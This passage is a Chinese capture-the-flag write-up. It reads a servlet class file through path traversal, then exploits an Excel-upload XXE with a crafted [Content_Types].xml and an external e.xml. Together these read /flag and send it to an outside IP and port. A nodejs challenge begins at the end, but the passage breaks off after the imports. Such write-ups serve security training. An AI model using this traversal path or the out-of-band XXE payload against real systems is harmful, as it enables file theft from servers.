cn.abc.servlet.ListFileServlet
cn.abc.servlet.DownloadServlet
cn.abc.servlet.UploadServlet
而class文件一般都在classes文件夹下，所以我们要读取UploadServlet，其路径为：
../../../../../../../../../../../../usr/local/tomcat/webapps/ROOT/WEB-INF/classes/cn/abc/servlet/UploadServlet.class
我这儿只是给出如何读源码以及思路，剩下的就不演示了，剩下就是一些 class 文件反编译之类的
通过读源码我们知道，就是 xxe 漏洞，而且是Excel的 xxe ，Excel就是一个压缩文件，里面有一个xml文件，这儿不做过多阐述
[Content_Types].xml文件改成如下：
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE try[
<!ENTITY % int SYSTEM "http://174.1.59.194/e.xml">
%int;
%all;
%send;
]>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="rels" ContentType="application/vnd.openxmlformats-package.relationships+xml"/><Default Extension="xml" ContentType="application/xml"/><Override PartName="/xl/workbook.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml"/><Override PartName="/xl/worksheets/sheet1.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml"/><Override PartName="/xl/theme/theme1.xml" ContentType="application/vnd.openxmlformats-officedocument.theme+xml"/><Override PartName="/xl/styles.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml"/><Override PartName="/docProps/core.xml" ContentType="application/vnd.openxmlformats-package.core-properties+xml"/><Override PartName="/docProps/app.xml" ContentType="application/vnd.openxmlformats-officedocument.extended-properties+xml"/></Types>
然后在自己服务器下添加e.xml
内容如下：
<!ENTITY % payl SYSTEM "file:///flag">
<!ENTITY % all "<!ENTITY &#37; send SYSTEM 'http://174.1.59.194:555/?%payl;'>">
然后在自己的服务器上监听555端口，上传Excel就能获得flag了
参考连接
notes
这是一道 nodejs 的题目，怎么说呢，这道题目一般般吧，不过还是被小坑了一下
直接下载源码
var express = require('express');
var path = require('path');
const undefsafe = require('undefsafe');
const { exec } = require('child_process');